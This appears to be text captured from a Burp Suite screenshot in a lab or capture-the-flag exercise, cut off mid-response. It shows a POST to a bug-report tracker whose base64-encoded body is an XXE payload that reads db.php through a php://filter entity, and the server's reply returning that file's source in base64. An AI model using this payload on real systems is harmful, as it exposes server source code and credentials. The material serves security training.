 Send Cancel < > Target: http://10.129.180.12
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.180.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.129.180.12
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.180.12/log_submit.php
14 Sec-GPC: 1
15
16 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwhRE9DVFlQRSBidWdyZXBvcnQgWz
whRU5USVRZIHRlc3QgU1lTVEVNICdwaHA6Ly9maWx0ZXIvY29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPWRi
LnBocCc%2bXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4mdGVzdDs8L3RpdGxlPgoJCTxjd2U%2bYTwvY3dlPgoJCT
xjdnNzPmE8L2N2c3M%2bCgkJPHJld2FyZD5hPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Jul 2021 12:45:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 503
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZX
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
a
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)